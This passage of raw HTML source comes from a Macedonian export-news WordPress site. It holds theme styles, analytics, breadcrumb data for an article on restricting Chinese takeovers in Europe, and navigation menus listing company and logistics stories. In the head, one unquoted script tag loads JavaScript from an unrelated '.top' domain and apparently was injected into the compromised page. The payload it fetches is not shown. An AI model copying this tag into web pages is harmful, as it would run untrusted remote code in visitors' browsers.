    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L865TR9HCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-L865TR9HCQ');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://izvoz.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/vesti/",
                    "name": "Вести"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/",
                    "name": "Вебер: Европа треба привремено да ги забрани преземањата од страна на кинески..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4789 single-format-standard wp-theme-Newspaper td-standard-pack unselectable ------ global-block-template-4 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno" class="td-mobile-main-menu"><li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li id="menu-item-163063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li id="menu-item-159923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li id="menu-item-157394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li id="menu-item-152703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://izvoz.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Пребарај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">8.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Skopje</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                вторник, јануари 27, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-glavno-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_265 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_1_265" ><script>var block_tdi_1_265 = new tdBlock();
block_tdi_1_265.id = "tdi_1_265";
block_tdi_1_265.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_265","tdc_css_class":"tdi_1_265","tdc_css_class_style":"tdi_1_265_rand_style"}';
block_tdi_1_265.td_column_number = "3";
block_tdi_1_265.block_type = "td_block_mega_menu";
block_tdi_1_265.post_count = "5";
block_tdi_1_265.found_posts = "480";
block_tdi_1_265.header_color = "";
block_tdi_1_265.ajax_pagination_infinite_stop = "";
block_tdi_1_265.max_num_pages = "96";
tdBlocksArray.push(block_tdi_1_265);
</script><div id=tdi_1_265 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_265" data-td_block_id="tdi_1_265"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_265" data-td_block_id="tdi_1_265"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_619 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2_619" ><script>var block_tdi_2_619 = new tdBlock();
block_tdi_2_619.id = "tdi_2_619";
block_tdi_2_619.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_619","tdc_css_class":"tdi_2_619","tdc_css_class_style":"tdi_2_619_rand_style"}';
block_tdi_2_619.td_column_number = "3";
block_tdi_2_619.block_type = "td_block_mega_menu";
block_tdi_2_619.post_count = "5";
block_tdi_2_619.found_posts = "299";
block_tdi_2_619.header_color = "";
block_tdi_2_619.ajax_pagination_infinite_stop = "";
block_tdi_2_619.max_num_pages = "60";
tdBlocksArray.push(block_tdi_2_619);
</script><div id=tdi_2_619 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" class="td-image-wrap" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување"><img class="entry-thumb" src="[data-uri]" alt="" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување">Блокадите на граничните премини ќе го блокираат протокот на стоки и&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
